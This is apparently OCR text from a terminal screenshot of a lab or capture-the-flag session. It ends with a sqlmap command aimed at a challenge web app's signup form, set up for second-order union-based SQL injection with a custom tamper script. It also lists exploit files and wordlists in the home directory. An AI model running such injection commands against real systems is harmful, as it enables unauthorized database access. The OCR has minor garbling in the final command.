 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
┌──(saltinbank㉿scriptkiddie)-[~/Téléchargements]
└─$ cd ..
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ ls
Arsenal cheatshit ghidra_scripts jeton2 ProgramPY so-tamper.py Vidéos
Bureau Documentations Images Modèles Public Téléchargements wordlists
challenge3-exploit.py Documents jeton Musique Saltinbank.ovpn ThreatIntel
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo chmod +rwx so-tamper.py
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo touch __init__.py
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ cat __init__.py
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo chmod +rwx __init__.py
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ ls -l __init__.py
-rwxr-xr-x 1 root root 0 2 déc. 14:53 __init__.py
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo sqlmap --tamper so-tamper.py --url http://10.10.102.9:5000/challenge4/signup --data"username=admin&passwo
rd=asd" --second-url http://10.10.102.91/challenge4/notes -p username --dbms sqlite --technique=U --no--cast